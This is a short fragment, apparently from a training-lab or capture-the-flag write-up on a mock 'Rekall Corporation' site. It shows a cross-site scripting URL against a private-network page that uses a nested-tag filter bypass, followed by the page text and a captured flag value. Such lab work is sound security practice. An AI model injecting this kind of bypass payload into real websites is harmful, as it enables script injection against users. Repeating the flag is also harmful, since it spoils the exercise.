 192.168.14.35/Memory-Planner.php?payload=<SCRIPscriptT>alert("HACK")</SCRIPscriptT>
R
REKALL CORPORATION
Home About Rekall Welcome VR Planne
Secret Agent Five Star Chef Pop Star
Who do you want to be?
Choose your charachter GO
You have chosen , great choice!
Congrats, flag 2 is ksdnd99dkas